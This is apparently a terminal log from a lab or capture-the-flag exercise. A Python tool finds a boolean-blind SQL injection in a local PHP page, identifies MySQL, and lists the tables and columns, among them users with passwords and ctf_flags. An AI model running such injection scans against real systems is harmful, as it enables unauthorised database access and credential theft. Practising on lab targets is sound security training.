 ubuntu@ubuntu-virtual-machine: ~/Desktop
Processing triggers for libc-bin (2.35-0ubuntu3.10) ...
ubuntu@ubuntu-virtual-machine:~/Desktop$ dot -Tpng blackbox_dumps/schema_graph.d
ot -o schema.png
ubuntu@ubuntu-virtual-machine:~/Desktop$ python3 blackbox_blind_dump_ultimate.py
   --url "http://192.168.18.131:8080/boolean_blind.php?name=admin"   --scan --en
um --true-text "User exists"
[*] Candidates: [('get', 'name')]
[+] Injectable: get:name  kind=string  mode=boolean (string AND)
[+] Detected DBMS: mysql
[+] Tables (9): addresses, ctf_flags, order_items, orders, payments, products, r
oles, user_roles, users
  - addresses: id, user_id, line1, city, country
  - ctf_flags: id, name, flag
  - order_items: id, order_id, product_id, qty, price
  - orders: id, user_id, created_at, status
  - payments: id, order_id, method, amount, paid_at
  - products: id, name, price
  - roles: id, name
  - user_roles: user_id, role_id
  - users: id, username, password, role
[+] Wrote schema CSVs + DOT in blackbox_dumps/
ubuntu@ubuntu-virtual-machine:~/Desktop$ dot -Tpng blackbox_dumps/schema_graph.d
ot -o schema1.png
ubuntu@ubuntu-virtual-machine:~/Desktop$